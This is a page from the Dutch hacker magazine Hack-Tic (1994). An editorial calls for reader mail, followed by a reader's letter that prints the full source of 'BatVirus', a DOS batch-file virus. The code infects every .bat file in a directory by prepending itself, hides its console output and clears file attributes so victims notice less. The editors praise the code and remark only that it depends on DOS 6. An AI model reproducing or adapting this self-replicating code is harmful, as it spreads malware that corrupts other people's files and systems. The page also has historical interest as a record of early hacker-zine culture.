 Hulde! (tuig)
In de vorige Hack-Tic plaatsten we onder de kop ‘Schrijven Tuig!’ een welhaast
wanhopige oproep om meer lezerspost in te zenden. We riskeerden zelfs een fail-
lissement door voor iedere geplaatste brief een abonnement van 10 nummers kado te
doen.
Een enkele zeurpiet liet ons weten dat hij niet met ‘tuig’ aangesproken wilde
worden, maar een hoop andere mensen doken nijver achter hun tekstverwerker (we
krijgen hier alleen heel zo nu en dan nog wel eens een handgeschreven brief). Maar-
liefst 13 pagina’s kunnen we nu met lezersbijdragen vullen. We handhaven ook voor
het volgende nummer ons aanbod, tot we allemaal op straat moeten bedelen om de
volgende Hack-Tic nog te kunnen versturen.
Geen dossier zo geheim, geen corporate-image zo onkreukbaar, geen systeem zo
‘onkraakbaar’ of er is ergens een Hack-Tic lezer die er iets over te melden heeft.
Begraaf ons in stapels post, e-mail en faxen
Beste Hack-Tic,
Na bestudering van het batchfiletje van Valentijn in HT20-21 was ik ervan overtuigd
dat het kleiner en sneller kon. Het resultaat van ‘vele nutteloze uren plezier’ zien jullie
hieronder.
In plaats van +r maakt ik gebruik van -a, want dat merkt het slachtoffer namelijk minder
snel. Het XCOPY commando maakt het mogelijk selectief .bat files te kopieëren, ver-
der speekt BatVirus voor zichzelf.
P.S. Wie kan dit beter
Jaap
ctty nul
md v
attrib -a bv.*
xcopy *.bat v\ /a
copy v\*.bat v\*.b
for %%a in (v\*.bat) do copy bv.* %%a
copy v\*.bat + v\*.b *.bat > nul
deltree /y v
attrib -a *.bat
Not bad indeed, maar de ‘gebruiker’ moet wel DOS6 hebben, want anders heeft
hij/zij deltree niet, en dan blijven overal directories hangen.
Hack-Tic 24-25 / 1994 10